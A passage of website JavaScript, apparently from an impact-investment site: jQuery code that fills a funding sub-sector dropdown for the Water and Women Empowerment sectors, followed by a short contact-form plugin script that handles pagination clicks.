$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Desalination">Desalination</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Protection">Protection</option>');
$('#fund-sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#fund-sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#fund-sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#fund-sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#fund-sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#fund-sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#fund-sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#fund-sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#fund-sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#fund-sub-sector').append('<option value="Education">Education</option>');
$('#fund-sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#fund-sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#fund-sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#fund-sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#fund-sub-sector').css('display', 'none');
}

});
});





--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js
body_size: -104
content:
jQuery(document).ready(function( $ ){

 
  $("#cr-navigation a").click(function(){
   
    alert($(this).attr('class'));
    
    
    $("#cr-page").val($(this).attr('class'));
    	$("#cr-submit-message").click();
   });  
  
  
  $("#cr-submit-message").click(function(){
 // $("#cr-page").val('1');
  });
  
	

	
});


